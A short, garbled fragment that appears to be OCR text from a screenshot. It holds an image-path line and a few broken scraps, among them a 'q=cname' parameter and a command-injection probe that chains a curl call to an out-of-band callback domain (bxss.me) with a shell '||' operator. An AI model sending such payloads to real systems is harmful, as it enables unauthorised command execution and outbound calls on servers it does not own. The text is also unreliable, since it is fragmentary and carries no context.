
ion
q=cname
bc2c7c.bxss.me||curl
bc2c7c.bxss.me))